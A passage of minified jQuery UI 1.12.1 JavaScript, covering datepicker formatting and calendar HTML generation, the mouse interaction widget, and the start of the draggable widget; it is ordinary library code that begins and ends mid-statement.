yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:(((1970-1)*365+Math.floor(1970/4)-Math.floor(1970/100)+Math.floor(1970/400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date)return "";var iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},formatNumber=function(match,value,len){var num=""+value;if(lookAhead(match))while(num.length<len)num="0"+num;return num;},formatName=function(match,value,shortNames,longNames){return (lookAhead(match)?longNames[value]:shortNames[value]);},output="",literal=false;if(date)for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else output+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":output+=formatNumber("d",date.getDate(),2);break;case "D":output+=formatName("D",date.getDay(),dayNamesShort,dayNames);break;case "o":output+=formatNumber("o",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/86400000),3);break;case "m":output+=formatNumber("m",date.getMonth()+1,2);break;case "M":output+=formatName("M",date.getMonth(),monthNamesShort,monthNames);break;case "y":output+=(lookAhead("y")?date.getFullYear():(date.getFullYear()%100<10?"0":"")+date.getFullYear()%100);break;case "@":output+=date.getTime();break;case "!":output+=date.getTime()*10000+this._ticksTo1970;break;case "'":if(lookAhead("'"))output+="'";else literal=true;break;default:output+=format.charAt(iFormat);}return output;},_possibleChars:function(format){var iFormat,chars="",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else chars+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":case "m":case "y":case "@":chars+="0123456789";break;case "D":case "M":return null;case "'":if(lookAhead("'"))chars+="'";else literal=true;break;default:chars+=format.charAt(iFormat);}return chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal)return;var dateFormat=this._get(inst,"dateFormat"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?"":dates);}inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,"defaultDate"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),offset,$.datepicker._getFormatConfig(inst));}catch(e){}var date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||"d"){case "d":case "D":day+=parseInt(matches[1],10);break;case "w":case "W":day+=parseInt(matches[1],10)*7;break;case "m":case "M":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case "y":case "Y":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}matches=pattern.exec(offset);}return new Date(year,month,day);},newDate=(date==null||date===""?defaultDate:(typeof date==="string"?offsetString(date):(typeof date==="number"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()==="Invalid Date"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}return this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date)return null;date.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange)this._notifyChange(inst);this._adjustInstDate(inst);if(inst.input)inst.input.val(clear?"":this._formatDate(inst));},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()==="")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,"stepMonths"),id="#"+inst.id.replace(/\\\\/g,"\\");inst.dpDiv.find("[data-handler]").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,"M");},next:function(){$.datepicker._adjustDate(id,+stepMonths,"M");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,"M");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,"Y");return false;}};$(this).on(this.getAttribute("data-event"),handler[this.getAttribute("data-handler")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,"isRTL"),showButtonPanel=this._get(inst,"showButtonPanel"),hideIfNoPrevNext=this._get(inst,"hideIfNoPrevNext"),navigationAsDateFormat=this._get(inst,"navigationAsDateFormat"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,"showCurrentAtPos"),stepMonths=this._get(inst,"stepMonths"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}if(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}inst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,"prevText");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));prev=(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'"+" title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>"));nextText=this._get(inst,"nextText");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));next=(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'"+" title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>"));currentText=this._get(inst,"currentText");gotoDate=(this._get(inst,"gotoCurrent")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=(!inst.inline?"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(inst,"closeText")+"</button>":"");buttonPanel=(showButtonPanel)?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(isRTL?controls:"")+(this._isInRange(inst,gotoDate)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'"+">"+currentText+"</button>":"")+(isRTL?"":controls)+"</div>":"";firstDay=parseInt(this._get(inst,"firstDay"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,"showWeek");dayNames=this._get(inst,"dayNames");dayNamesMin=this._get(inst,"dayNamesMin");monthNames=this._get(inst,"monthNames");monthNamesShort=this._get(inst,"monthNamesShort");beforeShowDay=this._get(inst,"beforeShowDay");showOtherMonths=this._get(inst,"showOtherMonths");selectOtherMonths=this._get(inst,"selectOtherMonths");defaultDate=this._getDefaultDate(inst);html="";for(row=0;row<numMonths[0];row++){group="";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=" ui-corner-all";calender="";if(isMultiMonth){calender+="<div class='ui-datepicker-group";if(numMonths[1]>1)switch(col){case 0:calender+=" ui-datepicker-group-first";cornerClass=" ui-corner-"+(isRTL?"right":"left");break;case numMonths[1]-1:calender+=" ui-datepicker-group-last";cornerClass=" ui-corner-"+(isRTL?"left":"right");break;default:calender+=" ui-datepicker-group-middle";cornerClass="";break;}calender+="'>";}calender+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+cornerClass+"'>"+(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):"")+(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):"")+this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>";thead=(showWeek?"<th class='ui-datepicker-week-col'>"+this._get(inst,"weekHeader")+"</th>":"");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+="<th scope='col'"+((dow+firstDay+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+dayNames[day]+"'>"+dayNamesMin[day]+"</span></th>";}calender+=thead+"</tr></thead><tbody>";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth)inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+="<tr>";tbody=(!showWeek?"":"<td class='ui-datepicker-week-col'>"+this._get(inst,"calculateWeek")(printDate)+"</td>");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,""]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+="<td class='"+((dow+firstDay+6)%7>=5?" ui-datepicker-week-end":"")+(otherMonth?" ui-datepicker-other-month":"")+((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?" "+this._dayOverClass:"")+(unselectable?" "+this._unselectableClass+" ui-state-disabled":"")+(otherMonth&&!showOtherMonths?"":" "+daySettings[1]+(printDate.getTime()===currentDate.getTime()?" "+this._currentClass:"")+(printDate.getTime()===today.getTime()?" ui-datepicker-today":""))+"'"+((!otherMonth||showOtherMonths)&&daySettings[2]?" title='"+daySettings[2].replace(/'/g,"&#39;")+"'":"")+(unselectable?"":" data-handler='selectDay' data-event='click' data-month='"+printDate.getMonth()+"' data-year='"+printDate.getFullYear()+"'")+">"+(otherMonth&&!showOtherMonths?"&#xa0;":(unselectable?"<span class='ui-state-default'>"+printDate.getDate()+"</span>":"<a class='ui-state-default"+(printDate.getTime()===today.getTime()?" ui-state-highlight":"")+(printDate.getTime()===currentDate.getTime()?" ui-state-active":"")+(otherMonth?" ui-priority-secondary":"")+"' href='#'>"+printDate.getDate()+"</a>"))+"</td>";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}calender+=tbody+"</tr>";}drawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}calender+="</tbody></table>"+(isMultiMonth?"</div>"+((numMonths[0]>0&&col===numMonths[1]-1)?"<div class='ui-datepicker-row-break'></div>":""):"");group+=calender;}html+=group;}html+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,"changeMonth"),changeYear=this._get(inst,"changeYear"),showMonthAfterYear=this._get(inst,"showMonthAfterYear"),html="<div class='ui-datepicker-title'>",monthHtml="";if(secondary||!changeMonth)monthHtml+="<span class='ui-datepicker-month'>"+monthNames[drawMonth]+"</span>";else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(month=0;month<12;month++)if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth()))monthHtml+="<option value='"+month+"'"+(month===drawMonth?" selected='selected'":"")+">"+monthNamesShort[month]+"</option>";monthHtml+="</select>";}if(!showMonthAfterYear)html+=monthHtml+(secondary||!(changeMonth&&changeYear)?"&#xa0;":"");if(!inst.yearshtml){inst.yearshtml="";if(secondary||!changeYear)html+="<span class='ui-datepicker-year'>"+drawYear+"</span>";else{years=this._get(inst,"yearRange").split(":");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return (isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||""));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;year<=endYear;year++)inst.yearshtml+="<option value='"+year+"'"+(year===drawYear?" selected='selected'":"")+">"+year+"</option>";inst.yearshtml+="</select>";html+=inst.yearshtml;inst.yearshtml=null;}}html+=this._get(inst,"yearSuffix");if(showMonthAfterYear)html+=(secondary||!(changeMonth&&changeYear)?"&#xa0;":"")+monthHtml;html+="</div>";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.selectedYear+(period==="Y"?offset:0),month=inst.selectedMonth+(period==="M"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period==="D"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period==="M"||period==="Y")this._notifyChange(inst);},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),newDate=(minDate&&date<minDate?minDate:date);return (maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,"onChangeMonthYear");if(onChange)onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,"numberOfMonths");return (numMonths==null?[1,1]:(typeof numMonths==="number"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+"Date"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0)date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));return this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),minYear=null,maxYear=null,years=this._get(inst,"yearRange");if(years){yearSplit=years.split(":");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\-].*/))minYear+=currentYear;if(yearSplit[1].match(/[+\-].*/))maxYear+=currentYear;}return ((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,"shortYearCutoff");shortYearCutoff=(typeof shortYearCutoff!=="string"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return {shortYearCutoff,dayNamesShort:this._get(inst,"dayNamesShort"),dayNames:this._get(inst,"dayNames"),monthNamesShort:this._get(inst,"monthNamesShort"),monthNames:this._get(inst,"monthNames")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}var date=(day?(typeof day==="object"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,"dateFormat"),date,this._getFormatConfig(inst));}});function datepicker_bindHover(dpDiv){var selector="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return dpDiv.on("mouseout",selector,function(){$(this).removeClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).removeClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).removeClass("ui-datepicker-next-hover");}).on("mouseover",selector,datepicker_handleMouseover);}function datepicker_handleMouseover(){if(!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).addClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).addClass("ui-datepicker-next-hover");}}function datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props)if(props[name]==null)target[name]=props[name];return target;}$.fn.datepicker=function(options){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=true;}if($("#"+$.datepicker._mainDivId).length===0)$("body").append($.datepicker.dpDiv);var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options==="string"&&(options==="isDisabled"||options==="getDate"||options==="widget"))return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));if(options==="option"&&arguments.length===2&&typeof arguments[1]==="string")return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));return this.each(function(){typeof options==="string"?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version="1.12.1";var widgetsDatepicker=$.datepicker;var ie=$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var mouseHandled=false;$(document).on("mouseup",function(){mouseHandled=false;});var widgetsMouse=$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on("mousedown."+this.widgetName,function(event){return that._mouseDown(event);}).on("click."+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+".preventClickEvent")){$.removeData(event.target,that.widgetName+".preventClickEvent");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off("."+this.widgetName);if(this._mouseMoveDelegate)this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);},_mouseDown:function(event){if(mouseHandled)return;this._mouseMoved=false;(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel==="string"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event))return true;this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet)this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}if(true===$.data(event.target,this.widgetName+".preventClickEvent"))$.removeData(event.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved)if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button)return this._mouseUp(event);else{if(!event.which)if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey)this.ignoreMissingWhich=true;else{if(!this.ignoreMissingWhich)return this._mouseUp(event);}}if(event.which||event.button)this._mouseMoved=true;if(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}return !this._mouseStarted;},_mouseUp:function(event){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target)$.data(event.target,this.widgetName+".preventClickEvent",true);this._mouseStop(event);}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}this.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return (Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});var plugin=$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set)return;if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11))return;for(i=0;i<set.length;i++)if(instance.options[set[i][0]])set[i][1].apply(instance.element,args);}};var safeBlur=$.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!=="body")$(element).trigger("blur");};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper==="original")this._setPositionRelative();if(this.options.addClasses)this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit();},_setOption:function(key,value){this._super(key,value);if(key==="handle"){this._removeHandleClassName();this._setHandleClassName();}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging")){this.destroyOnClear=true;return;}this._removeHandleClassName();this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(".ui-resizable-handle").length>0)return false;this.handle=this._getHandle(event);if(!this.handle)return false;this._blurActiveElement(event);this._blockFrames(o.iframeFix===true?"iframe":o.iframeFix);return true;},_blockFrames:function(selector){this.iframeBlocks=this.document.find(selector).map(function(){var iframe=$(this);return $("<div>").css("position","absolute").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_blurActiveElement:function(event){var activeElement=$.ui.safeActiveElement(this.document[0]),target=$(event.target);if(target.closest(activeElement).length)return;$.ui.safeBlur(activeElement);},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();if($.ui.ddmanager)$.ui.ddmanager.current=this;this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(true);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=this.helper.parents().filter(function(){return $(this).css("position")==="fixed";}).length>0;this.positionAbs=this.element.offset();this._refreshOffsets(event);this.originalPosition=this.position=this._generatePosition(event,false);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this._setContainment();if(this._trigger("start",event)===false){this._clear();return false;}this._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this._mouseDrag(event,true);if($.ui.ddmanager)$.ui.ddmanager.dragStart(this,event);return true;},_refreshOffsets:function(event){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:false,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:event.pageX-this.offset.left,top:event.pageY-this.offset.top};},_mouseDrag:function(event,noPropagation){if(this.hasFixedAncestor)this.offset.parent=this._getParentOffset();this.position=this._generatePosition(event,true);this.positionAbs=this._convertPositionTo("absolute");if(!noPropagation){var ui=this._uiHash();if(this._trigger("drag",event,ui)===false){this._mouseUp(new $.Event("mouseup",event));return false;}this.position=ui.position;}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);return false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour)dropped=$.ui.ddmanager.drop(this,event);if(this.dropped){dropped=this.dropped;this.dropped=false;}if((this.options.revert==="invalid"&&!dropped)||(this.options.revert==="valid"&&dropped)||this.options.revert===true||($.isFunction(this.options.revert)&&this.options.revert.call(this.element,dropped)))$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger("stop",event)!==false)that._clear();});else{if(this._trigger("stop",event)!==false)this._clear();}return false;},_mouseUp:function(event){this._unblockFrames();if($.ui.ddmanager)$.ui.ddmanager.dragStop(this,event);if(this.handleElement.is(event.target))this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(".ui-draggable-dragging"))this._mouseUp(new $.Event("mouseup",{target:this.element[0]}));else this._clear();return this;},_getHandle:function(event){return 